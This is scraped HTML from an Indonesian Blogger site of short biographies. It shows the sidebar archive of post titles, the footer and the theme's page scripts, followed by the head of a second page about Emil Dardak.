<li><a href='http://buku-otobiografi.blogspot.com/2016/12/utut-adianto-grandmaster-catur-terbaik.html'>Utut Adianto, Grandmaster catur terbaik Indonesia!</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/suryo-agung-wibowo-pelari-tercepat-asia.html'>Suryo Agung Wibowo, Pelari tercepat Asia Tenggara!</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/irene-kharisma-sukandar-grandmaster.html'>Irene Kharisma Sukandar, Grandmaster catur putri I...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/wanita-terkuat-di-indonesia.html'>WANITA &#8220;TERKUAT&#8221; DI INDONESIA</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/juara-dunia-jetski-asal-indonesia.html'>Juara Dunia Jetski asal Indonesia!</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/taufik-hidayat-king-of-backhand-part-2.html'>Taufik Hidayat, Raja Backhand dari Indonesia (Part 2)</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/pencetak-rekor-renang-asal-indonesia.html'>Pencetak rekor renang asal Indonesia</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/manusia-terakhir-yang-memenangkan.html'>&quot;Manusia Terakhir yang Memenangkan Ballon d&#8217;Or&quot; - ...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/sang-raja-lagu-reggae-bob-marley.html'>Sang Raja Lagu Reggae &quot;Bob Marley&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/mantan-juara-dunia-f1-michael-schumacher.html'>Mantan Juara Dunia F1 - Michael Schumacher</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/elang-gumilang-sang-wirausahawan-muda_97.html'>Elang Gumilang &quot;Sang Wirausahawan Muda&quot; ( Part 4 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/elang-gumilang-sang-wirausahawan-muda_91.html'>Elang Gumilang &quot;Sang Wirausahawan Muda&quot; (Part 3 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/elang-gumilang-sang-wirausahawan-muda_20.html'>Elang Gumilang &quot;Sang Wirausahawan Muda&quot; ( Part 2 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/elang-gumilang-sang-wirausahawan-muda.html'>Elang Gumilang &quot;Sang Wirausahawan Muda&quot; ( Part 1 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-tjut-meutia.html'>Biografi Tjut Meutia</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-mohammad-hoesni-thamrin.html'>Biografi Mohammad Hoesni Thamrin</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/djuanda-kartawidjaja-part-2.html'>Djuanda Kartawidjaja ( Part 2 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-jack-dorsey-pendiri-dan-penemu.html'>Biografi Jack Dorsey - Pendiri dan Penemu Twitter</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/djuanda-karta-widjaja.html'>Djuanda Kartawidjaja ( Part 1 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/presiden-ri-ke-6-susilo-bambang.html'>Presiden RI Ke - 6 &quot;Susilo Bambang Yudhoyono&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-andrea-hirata-2-si-ikal-dalam.html'>Biografi Andrea Hirata : Si Ikal dalam Laskar Pelangi</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-pendiri-sepatu-vans-paul-van.html'>Biografi Pendiri Sepatu Vans &quot;PAUL VAN DOREN&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-fidel-castro-part-4.html'>Biografi Fidel Castro ( Part 4 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/benyamin-sueb-seniman-betawi-legendaris_74.html'>Benyamin Sueb - SENIMAN BETAWI LEGENDARIS (3)</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-fidel-castro-part-3.html'>Biografi Fidel Castro ( Part 3 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-fidel-castro-part-2.html'>Biografi Fidel Castro ( Part 2 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/pram-penulis-sejarah-kolonial.html'>Pram, Penulis Novel Sejarah Kolonial</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/cak-nun-pemikir-islam-kejawen.html'>Cak Nun Pemikir Islam Kejawen</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-al-pacino-actor.html'>Biografi Singkat Al Pacino &quot;The Actor Everyone Lov...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/gitaris-fingerstyle-indonesia-jubing.html'>Gitaris Fingerstyle Indonesia &quot;JUBING KRISTIANTO&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/kehidupan-achmad-zaky-ceo-bukalapak.html'>Kehidupan Achmad Zaky, CEO Bukalapak yang Fenomenal</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/achmad-zaky-ceo-bukalapak-yang-fenomenal_19.html'>Achmad Zaky, CEO Bukalapak yang Fenomenal ( Part 2 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/achmad-zaky-ceo-bukalapak-yang-fenomenal.html'>Achmad Zaky, CEO Bukalapak yang Fenomenal ( Part 1 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/profil-pendiri-kebab-baba-rafi-part-2.html'>Profil Pendiri &quot;Kebab Baba Rafi&quot; ( Part 2 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/proifl-pendiri-kebab-baba-rafi-part-1.html'>Profil Pendiri &quot;Kebab Baba Rafi&quot; ( Part 1 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/benyamin-sueb-seniman-betawi-legendaris_19.html'>Benyamin Sueb - SENIMAN BETAWI LEGENDARIS (2)</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-kusumo-martanto-sang.html'>Biografi singkat Kusumo Martanto, Sang CEO Bli bli...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/ingat-nama-william-tanuwijaya-ingat_19.html'>Ingat nama William Tanuwijaya, ingat Tokopedia (Pa...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-emil-dardak-2-bupati-muda_19.html'>Biografi Emil Dardak (2) : BUPATI MUDA TRENGGALEK</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/kisah-mualaf-felix-siauw.html'>KISAH MUALAF &quot;FELIX SIAUW&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-david-guetta-dan-5.html'>Biografi Singkat David Guetta dan 5 Fakta Menarik ...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-colonel-sanders-dan-5.html'>Biografi Singkat Colonel Sanders dan 5 Fakta Menar...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/benyamin-sueb-seniman-betawi-legendaris.html'>Benyamin Sueb - SENIMAN BETAWI LEGENDARIS (1)</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/presiden-ke-16-amerika-serikat-abraham.html'>Presiden Ke 16 Amerika Serikat &quot;Abraham Lincoln&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/casey-stooner-satu-satunya-rider-yang.html'>Casey Stooner Satu-satunya Rider yang bisa Menaklu...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/6-walikota-terbaik-6-rizal-effendi.html'>6 WALIKOTA TERBAIK : (6). Rizal Effendi &#8211; Walikota...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-issac-newton-dan-5.html'>Biografi Singkat Issac Newton dan 5 Fakta Menarik ...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/rinaldi-firmansyah-mantan-direktur.html'>Rinaldi Firmansyah Mantan Direktur Utama Telkom In...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-harrison-ford-dan-5.html'>Biografi Singkat Harrison Ford dan 5 Fakta Menarik...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-paul-mccartney-dan-5.html'>Biografi singkat Paul McCartney dan 5 Fakta Menari...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/pengusaha-dan-politisi-indonesia.html'>Salah satu Politisi dan Pengusaha Indonesia &quot;Aburi...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-johnny-deep-dan-5.html'>Biografi Singkat Johnny Depp dan 5 Fakta Menarik Y...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-alfred-nobel-merchant.html'>Biografi Singkat Alfred Nobel &quot;The Merchant of Dea...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-ed-sheeran-dan-5-fakta.html'>Biografi Singkat Ed Sheeran dan 5 Fakta Menarik Ya...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-pharrell-williams-dan.html'>Biografi Singkat Pharrell Williams dan 5 Fakta Men...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-bruno-mars-dan-5-fakta.html'>Biografi Singkat Bruno Mars dan 5 Fakta Menarik Ya...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-dan-fakta-fakta.html'>Biografi singkat dan Fakta-Fakta Menarik tentang N...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/tokoh-pendidikan-yang-tidak-mempunyai.html'>Tokoh Pendidikan yang tidak mempunyai rumah</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/gesang-maestro-keroncong-indonesia.html'>Gesang, Maestro Keroncong Indonesia</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-hasyim-muhammad-al-baghdadi.html'>biografi hasyim muhammad al-baghdadi</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/raditya-dika-penulis-yang-bersinar-di.html'>Raditya Dika, Penulis yang Bersinar di Dunia Enter...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-pebulutangkis-lilyana-natsir.html'>Biografi Pebulutangkis Lilyana Natsir</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/ki-manteb-soedharsono-si-dalang-setan.html'>Ki Manteb Soedharsono si &#8220;DALANG SETAN&#8221;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-tokoh-kaligrafi-ibnu-bawwab.html'>biografi tokoh kaligrafi Ibnu Bawwab</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/kisah-jackie-chan-dari-tukang.html'>Kisah Jackie Chan, dari Tukang Konstruksi Jago Kungfu</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/cindy-adams-penulis-hidup-sukarno.html'>Cindy Adams, Penulis Hidup Sukarno</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/andrea-hirata-penulis-tanah-belitung.html'>Andrea Hirata, Penulis Tanah Belitung</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/budiman-sudjatmiko-anak-revolusi.html'>Budiman Sudjatmiko, Anak Revolusi</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/bintang-film-sinetron-iklan-rio-dewanto.html'>Bintang Film, Sinetron, Iklan &quot;Rio Dewanto&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-robert-downey-jr-dan-5.html'>Biografi Singkat Robert Downey Jr dan 5 Fakta Mena...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-mark-zuckerberg-sang-pendiri.html'>Biografi Mark Zuckerberg Sang Pendiri Facebook</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/bapak-pendidikan-indonesia.html'>Bapak Pendidikan Indonesia</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-pendiri-bukalapak.html'>Biografi singkat Pendiri bukalapak Achmad Zaky</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-fidel-castro.html'>Biografi Fidel Castro</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-emil-dardak-1-bupati-muda_17.html'>Biografi Emil Dardak (1) : BUPATI MUDA TRENGGALEK</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-chairul-tanjung.html'>Biografi Singkat Chairul Tanjung</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/susi-pudjiastuti-bukan-hanya-menteri.html'>Susi Pudjiastuti Bukan hanya Menteri Tetapi juga P...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/aktor-indonesia-berdarah-thailand.html'>Aktor indonesia berdarah Thailand &quot;CHICCO JERIKHO&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/tokoh-tokoh-kaligrafi-islam.html'>tokoh-tokoh kaligrafi islam</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/6-walikota-terbaik-5-herman-hn-walikota.html'>6 WALIKOTA TERBAIK : (5) Herman HN &#8211;Walikota Banda...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/bintang-ftv-dan-sinetron-ben-joshua.html'>Bintang FTV Dan Sinetron &quot;Ben Joshua&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-susi-susanti-atlet-wanita.html'>Biografi Susi Susanti - Atlet Wanita Legendaris In...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-pebulutangkis-tontowi-ahmad.html'>Biografi Pebulutangkis Tontowi Ahmad</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/tokoh-nasional-wanita-indonesia.html'>Tokoh Nasional Wanita Indonesia</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/aktor-terlarlis-indonesia-abimana.html'>Aktor terlarlis Indonesia &quot;Abimana Aryastya&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/seorang-musisi-yang-sukses-menjadi.html'>seorang musisi yang sukses menjadi pelawak &quot;Andre ...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-ir-soekarno-part-4-turun-dari.html'>Biografi Ir Soekarno part 4 : Turun dari Jabatan (...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-ir-soekarno-part-3.html'>Biografi Ir Soekarno Part 3 : Demokrasi Liberal</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-ir-soekarno-part-2.html'>Biografi Ir Soekarno Part 2 : Kemerdekaan Indonesia</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-ir-soekarno-part-1.html'>Biografi Ir Soekarno part 1 : Masa Kecil</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-raisa-penyanyi-cantik-idola.html'>Biografi Raisa, Penyanyi Cantik Idola Para Remaja</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/kh-asad-humam-kakek-dibalik-sampul-iqro.html'>K.H. As&#8217;ad Humam, Kakek dibalik sampul iqro</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/uda-ricky-elson-sang-putra-petir.html'>Uda Ricky Elson sang &quot;Putra Petir&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-mario-teguh-golden-way.html'>Biografi Mario Teguh &quot;Golden way&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/profil-sandrina-azzahra-penari-cilik.html'>profil sandrina azzahra penari cilik</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/pelukis-pasir-vina-candrawati.html'>Pelukis Pasir Vina Candrawati</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/peminat-bidang-pendidikan-sejak-dini.html'>Peminat Bidang Pendidikan Sejak Dini</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://buku-otobiografi.blogspot.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://buku-otobiografi.blogspot.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- end sidebar widgets -->
</div>
</div>
</div>
<!-- END Container -->
<script src='https://googledrive.com/host/0Bwg9nKxkueEjeDM5S2JRTHktUVk' type='text/javascript'></script>
<div class='banner-ads banner-footer container center' id='banner-footer'>
<!-- YOUR ADS CODE -->
</div>
<footer class='page-footer brown' id='footer'>
<div class='container '>
<div class='row'>
<div class='col l6 s12'>
<div class='title-footer section' id='title-footer'><div class='widget HTML' data-version='1' id='HTML4'>
<h5 class='white-text'>Tentang Kami</h5>
<p class='grey-text text-lighten-4'>
Buku-otobiografi.blogspot.co.id adalah tempat berbagi artikel menarik tentang biografi dari tokoh-tokoh terkenal
</p>
</div></div>
<div>
</div>
</div>
<div class='col l4 offset-l2 s12'>
<div class='LinkMu section' id='LinkMu'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul class='row'>
<li class='selected col l4 s4 grey-text text-lighten-3'><a href='http://buku-otobiografi.blogspot.com/' title='Home'>Home</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='footer-copyright brown darken-2'>
<div class='container'>
<div>
<span class='hide-on-small-only'>
            &#169; 2016 Copyright <a href='http://buku-otobiografi.blogspot.com/'>
Buku otobiografi</a> Powered by <a href='http://blogger.com'>Blogger</a>
</span>
<a class='grey-text text-lighten-4 right please-dont' href='http://www.fostrap.com/' id='please-dont' target='_blank'>Wisnu ST</a><span class='right' id='copyright-name'> Template Design by &#160;</span>
</div>
</div>
</div>
</footer>
<script src='https://cdnjs.cloudflare.com/ajax/libs/materialize/0.96.1/js/materialize.min.js' type='text/javascript'></script>
<!-- coloring -->
<script>  
// coloring
$(".post-single-outer h1, .post-single-outer h2, .post-single-outer h3, .post-single-outer h4, .post-single-outer h5, .post-single-outer h6").addClass('brown-text')
$(".post-labels a").removeClass('grey-text').removeClass('text-darken-2') 
$(".post-author.vcard, .post-comment-link, .post-single-outer .post-labels a, .post-timestamp").removeClass('grey-text').removeClass('text-darken-2')
$(".post-single-outer .post-labels a").addClass('white-text')
</script>
<!-- end coloring -->
<script>  
 
  $('.quickedit').remove()
  $('a:not([title])').attr('title', ' '); 

$(document).ready(function() {   

    $('.dropdown-button').dropdown({
         inDuration: 300,
         outDuration: 225,
         constrain_width: true, 
         hover: false, 
         gutter: 0, 
         belowOrigin: false 
         }
    ); 
    $('.post-home-title').attr("itemprop","headline");
	
    $('img:not([alt])').attr('alt', 'Image'); 
    $('img:not([title])').attr('title', 'Image');
 
    $('#nav_searchbox_counter').click(function(event) {
      $('#nav_searchbox').slideToggle(400);
      $('#nav_searchbox_counter').toggleClass('search_counter');
    });
    $('.mdi-navigation-close.close').click(function(event) {
      $('#nav_searchbox').slideUp(400);
      $('#nav_searchbox_counter').removeClass('search_counter');
    });
    $('.container-box').click(function(event) {
      $('#nav_searchbox').slideUp(400);
      $('#nav_searchbox_counter').removeClass('search_counter');
    });
    $('.first-top').click(function(event) {
      $('#nav_searchbox').slideUp(400);
      $('#nav_searchbox_counter').removeClass('search_counter');
    });
    $('#nav_m_searchbox_counter').click(function(event) {
      $('#nav_searchbox').slideToggle(400) 
    });     
	
}); 
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2792570969-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Wmf48jBfyPQHcRs7n16ATcf7U0A:1763695584911';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d660637915313103484','//buku-otobiografi.blogspot.com/2016/12/biografi-singkat-chairul-tanjung.html','660637915313103484');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '660637915313103484', 'title': 'Buku otobiografi', 'url': 'http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-chairul-tanjung.html', 'canonicalUrl': 'http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-chairul-tanjung.html', 'homepageUrl': 'http://buku-otobiografi.blogspot.com/', 'searchUrl': 'http://buku-otobiografi.blogspot.com/search', 'canonicalHomepageUrl': 'http://buku-otobiografi.blogspot.com/', 'blogspotFaviconUrl': 'http://buku-otobiografi.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Buku otobiografi - Atom\x22 href\x3d\x22http://buku-otobiografi.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Buku otobiografi - RSS\x22 href\x3d\x22http://buku-otobiografi.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Buku otobiografi - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/660637915313103484/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Buku otobiografi - Atom\x22 href\x3d\x22http://buku-otobiografi.blogspot.com/feeds/6116489749064238206/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e62bb4d4d9187dd5', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6116489749064238206', 'postImageThumbnailUrl': 'https://4.bp.blogspot.com/-YOcv5R4jQ30/WFYuV7HFrNI/AAAAAAAAADs/vYhbuRuj5S4ri5hDTU2WJ36d7rtXoHS6ACLcB/s72-c/Chairul%2BTanjung%2BSi%2BAnak%2BSingkong.jpg', 'postImageUrl': 'https://4.bp.blogspot.com/-YOcv5R4jQ30/WFYuV7HFrNI/AAAAAAAAADs/vYhbuRuj5S4ri5hDTU2WJ36d7rtXoHS6ACLcB/s640/Chairul%2BTanjung%2BSi%2BAnak%2BSingkong.jpg', 'pageName': 'Biografi Singkat Chairul Tanjung ', 'pageTitle': 'Buku otobiografi: Biografi Singkat Chairul Tanjung '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Biografi Singkat Chairul Tanjung ', 'description': ' Chairul Tanjung Si Anak Singkong          Sumber : hipwee   Sebelum menjabat menjadi menteri koordinator perekonomian beliau telah terkenal...', 'featuredImage': 'https://4.bp.blogspot.com/-YOcv5R4jQ30/WFYuV7HFrNI/AAAAAAAAADs/vYhbuRuj5S4ri5hDTU2WJ36d7rtXoHS6ACLcB/s640/Chairul%2BTanjung%2BSi%2BAnak%2BSingkong.jpg', 'url': 'http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-chairul-tanjung.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6116489749064238206}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'blog-title', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1990058615-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'title-footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'LinkMu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://buku-otobiografi.blogspot.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://buku-otobiografi.blogspot.com/2016/12/biografi-emil-dardak-1-bupati-muda_17.html
body_size: 31958
content:
<!DOCTYPE html>
<html lang='en' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='Biografi Emil Dardak (1) : BUPATI MUDA TRENGGALEK' property='og:title'/>
<meta content='http://buku-otobiografi.blogspot.com/2016/12/biografi-emil-dardak-1-bupati-muda_17.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Buku otobiografi' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihU0UZ-g4HR1VM2OEpOuKW-aQxNdIYJ1yl2DC49cBa3hAuuxSnKAfXoXUbAhkEA5QxqMG16OgLtL4dn8d-N_i6bRxleSp5PpzBfaOe_T7pQhtqYbnKlp4jWOjS6t5WxP3X3K6uxlK6APQ/s400/Biodata+Lengkap+Emil+Dardak.jpg' property='og:image'/>
<meta content='158' property='og:image:width'/>
<meta content='158' property='og:image:height'/>
<meta content='' name='og:description'/>
<meta content='YOUR FB ADMINS ID' property='fb:admins'/>
<meta content='@YOUR TWITTER SITE' name='twitter:site'/>
<meta content='@YOUR TWITTER CREATOR' name='twitter:creator'/>
<title>
Biografi Emil Dardak (1) : BUPATI MUDA TRENGGALEK | Buku otobiografi
</title>
<meta content='' itemprop='description' name='description'/>
<!-- verification id -->
